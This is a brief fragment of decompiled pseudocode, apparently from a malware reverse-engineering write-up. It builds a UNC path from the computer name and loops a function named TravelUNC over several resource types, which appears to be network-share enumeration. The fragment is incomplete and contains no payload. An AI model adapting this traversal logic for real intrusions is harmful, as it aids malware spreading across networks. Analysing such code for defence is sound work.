 if ( v3 )
{
if ( v1 )
{
memcpy((int)v1, L"\\\\?\\UNC\\\\\\e-", 16);
nSize -= 8;
if ( GetComputerNameW(v1 + 8, &nSize) )
sub_4034BF((__int16 *)v1, &lpMem);
v4 = *((_DWORD *)lpThreadParameter + 4);
if ( !sub_405836() )
{
do
{
TravelUNC(1u, 0, (int)lpThreadParameter, (int)&lpMem, v3, 128);
TravelUNC(4u, 0, (int)lpThreadParameter, (int)&lpMem, v3, 128);
TravelUNC(5u, 0, (int)lpThreadParameter, (int)&lpMem, v3, 128);
TravelUNC(3u, 0, (int)lpThreadParameter, (int)&lpMem, v3, 128);
TravelUNC(2u, 0, (int)lpThreadParameter, (int)&lpMem, v3, 128);